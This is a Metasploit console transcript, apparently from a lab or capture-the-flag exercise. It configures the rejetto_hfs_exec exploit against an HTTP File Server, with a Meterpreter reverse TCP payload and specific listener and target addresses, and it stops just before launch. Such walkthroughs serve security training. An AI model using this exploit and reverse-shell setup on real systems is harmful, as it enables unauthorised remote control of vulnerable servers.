 msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating we
b server
Proxies no A proxy chain of format type:host:por
t[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface t
o listen on. This must be an address
on the local machine or 0.0.0.0 to li
sten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connec
tions
SSLCert no Path to a custom SSL certificate (def
ault is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (defa
ult is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 192.168.1.7 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.8.55.148
lhost => 10.8.55.148
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.108.172
rhosts => 10.10.108.172